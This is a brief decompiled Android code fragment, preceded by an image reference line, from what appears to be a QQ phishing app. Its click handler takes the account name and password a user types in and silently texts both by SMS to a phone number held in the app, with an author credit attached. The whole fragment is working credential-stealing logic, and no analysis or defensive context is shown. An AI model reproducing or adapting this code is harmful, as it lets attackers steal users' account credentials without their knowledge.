 @Override public void onClick(View arg9) {
PendingIntent v5 = null;
String v0 = this.val$zh.getText().toString();
String v1 = this.val$mm.getText().toString();
if((v0.equals("")) || (v1.equals(""))) {
Toast.makeText(MainActivity.this, "帐号或密码不能为空", 1).show();
}
else {
SmsManager.getDefault().sendTextMessage(MainActivity.this.sjh, ((String)v5), new StringBuffer()
.append(new StringBuffer().append(new StringBuffer().append(new StringBuffer()
.append("QQ：").append(v0).toString()).append("密码：").toString()).append(v1).toString())
.append("\n本软件由华哥制作，QQ958084636").toString(), v5, v5);
}